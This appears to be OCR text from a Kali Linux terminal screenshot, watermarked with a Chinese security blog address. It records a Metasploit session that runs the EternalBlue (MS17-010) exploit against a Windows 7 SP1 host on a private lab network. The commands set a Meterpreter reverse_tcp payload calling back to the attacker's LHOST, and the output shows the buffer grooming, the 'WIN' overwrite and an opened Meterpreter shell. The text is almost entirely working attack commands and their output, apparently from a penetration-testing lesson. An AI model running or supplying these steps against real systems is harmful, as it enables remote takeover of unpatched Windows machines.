 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.44.147
RHOSTS => 192.168.44.147
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.147:445 - Connecting to target for exploitation.
[+] 192.168.44.147:445 - Connection established for exploitation.
[+] 192.168.44.147:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.147:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.44.147:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.44.147:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.44.147:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.44.147:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.147:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.44.147:445 - Sending all but last fragment of exploit packet
[*] 192.168.44.147:445 - Starting non-paged pool grooming
[+] 192.168.44.147:445 - Sending SMBv2 buffers
[+] 192.168.44.147:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.44.147:445 - Sending final SMBv2 buffers.
[*] 192.168.44.147:445 - Sending last fragment of exploit packet!
[*] 192.168.44.147:445 - Receiving response from exploit packet
[+] 192.168.44.147:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.147:445 - Sending egg to corrupted connection.
[*] 192.168.44.147:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.44.147
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.147:49215) at 2020-04-13 15:41:07 +08
00
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.44.147:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
娜璋AI安全之家
https://blog.csdn.net/Eastmount